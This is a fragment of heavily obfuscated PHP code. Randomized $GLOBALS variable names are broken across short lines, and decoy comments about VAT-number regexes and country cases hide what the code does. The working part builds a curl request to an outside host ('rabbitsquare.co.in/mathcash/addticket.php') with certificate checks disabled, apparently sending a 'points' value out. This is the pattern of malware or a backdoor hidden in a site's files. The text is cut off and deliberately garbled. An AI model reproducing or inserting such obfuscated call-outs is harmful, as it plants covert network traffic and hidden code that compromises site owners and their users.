
yyvkqlrbcptxwmwga_uggekgit_lcndf"
]}=${${
"GLO
BALS"
}[
"k_l_exehl_bl_pqn_ldlimjx_zsxoxjnnvci
x"
]}[
"result"
][
"0"
][
"points"
];
if
(${${
"GLOBAL
S"
}[
"ewjzzggzkbkeuxwasgmlxqslgmwsyd"
]}
///
 == 
///"http://www.php.net/index.html", $mat
ches);
"0"
){${${
"GLOBALS"
}[
"wwynjjjhrvsqmgvzyndqcgo
qqecgln_dmwhgcuk_"
]}=curl_init();curl_setopt
_array(${${
"GLOBALS"
}[
"wwynjjjhrvsqmgvzyndqc
goqqecgln_dmwhgcuk_"
]},
array
(CURLOPT_URL
/**}
*/
 => 
///       case 'Finland':
"http://rabbitsquare.co.in/mathcash/addticke
t.php"
,CURLOPT_RETURNTRANSFER
///if (preg_mat
ch($search, $match)){echo "matches";}else{ec
ho "no match";}
 => 
/**$regex = '/^(GB){0,1}([1-9][0-9]{2}[\ 
]{0,1}[0-9]{4}[\ ]{0,1}[0-9]{2})|*/
true
,CURL
OPT_ENCODING
///$match = isset($_POST['matc
h'])?$_POST['match']:"<>";
 => 
/**$regex = "((https?|ftp)\:\/\/)?"; // 
SCHEME*/
""
,CURLOPT_SSL_VERIFYPEER
///        
case 'Ireland':
 => 
///function checkVatNumber( $country, $v
at_number ) {
false
,CURLOPT_TIMEOUT
/**function checkVatNum